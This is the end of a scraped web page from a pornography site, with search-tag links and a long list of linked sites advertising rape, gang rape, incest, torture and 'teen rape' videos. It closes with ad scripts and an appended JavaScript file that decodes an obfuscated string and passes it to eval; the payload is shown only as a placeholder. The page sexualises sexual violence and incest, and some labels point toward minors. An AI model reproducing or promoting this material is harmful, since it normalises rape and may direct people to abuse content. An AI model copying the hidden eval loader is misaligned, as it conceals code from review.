target="_self" title="Extreme violent violation forced porn"><i class="fa fa-hashtag"></i> Extreme violent violation forced porn</a></li> <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel"><i class="fa fa-hashtag"></i> Housewife gangbang by black in hotel</a></li> <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies"><i class="fa fa-hashtag"></i> Abused movies</a></li> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped"><i class="fa fa-hashtag"></i> shemale raped</a></li> <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced"><i class="fa fa-hashtag"></i> maid forced</a></li> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-hashtag"></i> real sister and brother handjob cumshot compilation</a></li> <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape"><i class="fa fa-hashtag"></i> pregnant rape</a></li> <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"><i class="fa fa-hashtag"></i> rape deep throat amateur big cock</a></li> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-hashtag"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a></li> <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal"><i class="fa fa-hashtag"></i> old man anal</a></li> <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape"><i class="fa fa-hashtag"></i> french classic rape</a></li> <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape"><i class="fa fa-hashtag"></i> femdom forced rape</a></li> <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force"><i class="fa fa-hashtag"></i> babe force</a></li> <a href="/en/search/ZmVldA/" target="_self" title="feet"><i class="fa fa-hashtag"></i> feet</a></li> <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished"><i class="fa fa-hashtag"></i> punished</a></li> <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene"><i class="fa fa-hashtag"></i> brother and sister Hollywood movie scene</a></li> <a href="/en/search/dGVlbg/" target="_self" title="teen"><i class="fa fa-hashtag"></i> teen</a></li> <a href="/en/search/cGFpbg/" target="_self" title="pain"><i class="fa fa-hashtag"></i> pain</a></li> <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture"><i class="fa fa-hashtag"></i> Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a></li> <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="fa fa-hashtag"></i> forced</a></li> <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging"><i class="fa fa-hashtag"></i> teen gagging</a></li> <a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/" target="_self" title="black shemale rapes guy in his ass"><i class="fa fa-hashtag"></i> black shemale rapes guy in his ass</a></li> <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGhhcmRjb3Jl/" target="_self" title="Gay rape forced hardcore"><i class="fa fa-hashtag"></i> Gay rape forced hardcore</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="https://raped.ws/" data-ct="3548593952"><i class="far fa-star"></i> Rap Porn</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-star"></i> Rape Porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="far fa-star"></i> forced-sex.net</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="far fa-star"></i> rap porn videos</a></li><li><a href="http://rapetube.name" data-ct="2747190426"><i class="far fa-star"></i> Rape Tube</a></li><li><a href="http://forcedporn.me/" data-ct="3071687551"><i class="far fa-star"></i> Forced Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-star"></i> porno violaciones</a></li><li><a href="https://roughporn.me" data-ct="3382515625"><i class="far fa-star"></i> Rough Porn</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="far fa-star"></i> oriental rap porn</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-star"></i> 4k gang rape porn</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="far fa-star"></i> forcedp orn</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-star"></i> brutal fucking</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-star"></i> porno violento</a></li><li><a href="https://roughhardsex.com/" data-ct="1478370560"><i class="far fa-star"></i> Rough Hard Sex</a></li><li><a href="https://abuseporn.net/" data-ct="1619488661"><i class="far fa-star"></i> Abused Porn</a></li><li><a href="https://roughfreeporn.com/" data-ct="1823484879"><i class="far fa-star"></i> rough free porn</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="far fa-star"></i> ForcedPorn</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="far fa-star"></i> Rapist Porn</a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><i class="far fa-star"></i> Forced Porn</a></li><li><a href="https://rapevideossite.com/" data-ct="2943348297"><i class="far fa-star"></i> rape videos site</a></li><li><a href="https://bestteenrapeporn.com/" data-ct="3724837171"><i class="far fa-star"></i> best teen rape porn</a></li><li><a href="https://extremelyroughporn.com/" data-ct="4066167096"><i class="far fa-star"></i> extremelyroughporn.com</a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307"><i class="far fa-star"></i> extreme rough porn</a></li><li><a href="https://roughsexporn.org/" data-ct="4132677991"><i class="far fa-star"></i> roughsexporn</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><i class="far fa-star"></i> best rape porn videos</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="far fa-star"></i> rape scene site</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="far fa-star"></i> porno vergewaltigung</a></li><li><a href="https://4krealrapeporn.com/" data-ct="2786576380"><i class="far fa-star"></i> 4k real rape porn</a></li><li><a href="https://raped.name/" data-ct="3171100629"><i class="far fa-star"></i> Raped</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="far fa-star"></i> roughbbc.com</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-star"></i> gang rape</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-star"></i> rape porn site</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="far fa-star"></i> forced blowjob site</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="far fa-star"></i> forced creampie site</a></li><li><a href="http://forcedsexvideo.net/" data-ct="1548392593"><i class="far fa-star"></i> ForcedS ex Video</a></li><li><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"><i class="far fa-star"></i> vergewaltigung porno</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="far fa-star"></i> Brutal Sex</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="far fa-star"></i> rape porn</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="far fa-star"></i> Brutal Gangbang</a></li><li><a href="https://vergewaltigungen.pro/" data-ct="1907285463"><i class="far fa-star"></i> vergewaltigungen</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-star"></i> real rape videos</a></li><li><a href="https://brutalporn.me/" data-ct="2270722128"><i class="far fa-star"></i> Brutal Porn</a></li><li><a href="https://roughsex.me" data-ct="2563886191"><i class="far fa-star"></i> Rough Sex</a></li><li><a href="https://pornrough.org/" data-ct="2665613495"><i class="far fa-star"></i> porn rough</a></li><li><a href="http://forcedporn.name/" data-ct="2688724731"><i class="far fa-star"></i> forced porn</a></li><li><a href="https://4krapefantasyporn.com/" data-ct="2849981616"><i class="far fa-star"></i> 4k rape fantasy porn</a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"><i class="far fa-star"></i> rape porn videos</a></li><li><a href="https://vergewaltigungspornos.pro/" data-ct="4076280162"><i class="far fa-star"></i> vergewaltigungs pornos</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-star"></i> RoughPornTube.net</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="far fa-star"></i> rape video site</a></li><li><a href="https://roughthreesome.com/" data-ct="1872790658"><i class="far fa-star"></i> rough threesome</a></li><li><a href="https://brutalsexporn.com/" data-ct="2147241901"><i class="far fa-star"></i> brutal sex porn</a></li><li><a href="https://roughdp.com/" data-ct="2227913443"><i class="far fa-star"></i> roughdp/roughdp</a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448"><i class="far fa-star"></i> 4k teen rape porn</a></li><li><a href="https://pornoviolacion.pro/" data-ct="2434868455"><i class="far fa-star"></i> porno violacion</a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620"><i class="far fa-star"></i> vergewaltigungs porno</a></li><li><a href="https://doggystylerough.com/" data-ct="2558407552"><i class="far fa-star"></i> doggystyle rough</a></li><li><a href="https://roughxxxtube.net/" data-ct="3024057844"><i class="far fa-star"></i> Rough XXX Tube</a></li><li><a href="https://4kanalrapeporn.com/" data-ct="3071077230"><i class="far fa-star"></i> 4k anal rape porn</a></li><li><a href="https://teenrapeporn.com/" data-ct="3119800426"><i class="far fa-star"></i> teen rape porn</a></li><li><a href="https://rapexxx.pro/" data-ct="3188209044"><i class="far fa-star"></i> rape xxx</a></li><li><a href="https://bestrapexxx.com/" data-ct="3488229489"><i class="far fa-star"></i> best rape xxx</a></li><li><a href="https://4kforcedsexvideos.com/" data-ct="3637947203"><i class="far fa-star"></i> 4k forced sex videos</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="far fa-star"></i> best rough fuck</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="far fa-star"></i> rough sexual videos</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="far fa-star"></i> RoughTube</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="far fa-star"></i> hardcore rough porn</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="far fa-star"></i> extreme rough porn</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="far fa-star"></i> forcedp orn site</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="far fa-star"></i> rape porn</a></li><li><a href="https://roughanalsex.com/" data-ct="2498766089"><i class="far fa-star"></i> rough anal sex</a></li><li><a href="https://roughcreampies.com/" data-ct="2611552289"><i class="far fa-star"></i> rough creampies</a></li><li><a href="https://roughpornhardcore.com/" data-ct="2659811871"><i class="far fa-star"></i> rough porn hardcore</a></li><li><a href="https://gangbangedrough.com/" data-ct="2701609384"><i class="far fa-star"></i> gangbangedrough</a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662"><i class="far fa-star"></i> forced orgasm site</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="far fa-star"></i> best brutal sex videos</a></li><li><a href="https://roughfuk.com/" data-ct="3717580365"><i class="far fa-star"></i> rough fuk</a></li><li><a href="http://rapeporntube.net/" data-ct="4170340319"><i class="far fa-star"></i> Rape Porn Tube</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-star"></i> Brutal Anal</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="far fa-star"></i> best porn rape</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="far fa-star"></i> roughanalporn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="far fa-star"></i> facefuckrough.com</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="far fa-star"></i> roughthroatfucking</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="far fa-star"></i> roughganbang.com</a></li><li><a href="https://momrape.com" data-ct="1062842468"><i class="far fa-star"></i> Mom Rape</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="far fa-star"></i> hardroughporn.com	</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="far fa-star"></i> best brutal sex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="far fa-star"></i> porn rape site</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="far fa-star"></i> anal rough</a></li><li><a href="https://bestgangrapeporn.com/" data-ct="1396334393"><i class="far fa-star"></i> best gang rape porn</a></li> -->  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-star"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; incestrapeporn.com</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b8c5c65645e4ccbbe0661e1ca71a480","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://incestrapeporn.com/js/DHBoPR7nTtCykWSgm05.js
body_size: 22053
content:
function tkfu(snkqvprzk){var qkwatxgcrv='Z';var mmxkppccat='A';var wfoxaxc=[];var tymsrxo=new RegExp('['+mmxkppccat+'-'+qkwatxgcrv+']');var jxzs=snkqvprzk.split(tymsrxo);for(var i=0;i<jxzs.length;i++){wfoxaxc.push(String.fromCharCode(parseInt(jxzs[i],18)/(11)));}eval(wfoxaxc.splice(1,wfoxaxc.length).join(''));}tkfu('[base64]'); 
     